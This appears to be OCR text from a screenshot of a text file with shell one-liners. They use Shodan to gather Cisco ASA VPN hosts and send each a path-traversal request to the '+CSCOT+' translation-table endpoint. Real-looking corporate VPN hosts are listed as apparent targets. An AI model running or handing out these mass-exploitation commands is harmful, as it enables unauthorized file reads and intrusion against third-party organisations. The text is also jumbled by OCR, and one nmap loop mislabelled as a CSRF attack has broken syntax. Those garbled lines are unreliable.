 Sublime Text File Edit Selection Find View Goto Tools Project Window Help 22% Sat 12:25 PM Rohit Gautam
nmaphostscve3452.txt UNREGISTERED
1.Shodan Vulnerable Hosts Download :- #from ducnt import <3 CSRF Attacks :- for x in 1-10000; do nmap -Pn -p $x 127.0.0.1 ; do nmaphostscve3452.txt File Entry Points untitled
"https://$host/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/
portal_inc.lua&default-language&lang=../"
11
12
13
14 shodan search Cisco ASA --fields ip_str --separator " " | awk '{print $1}'
| while read host do ; do curl -s -k
"https://$host/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/
portal_inc.lua&default-language&lang=../" ; done
15
16
17 cat microsoftvpn.json | awk '{print $1}' | while read host do ; do curl -s
-k
"https://$host/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/
portal_inc.lua&default-language&lang=../" ; done
18
19
20
21 https://in-mum2.vpn.tatacommunications.com/+CSCOE+/logon.html#form_title_te
xt
22 hyderabad.msftvpn.ras.microsoft.com
23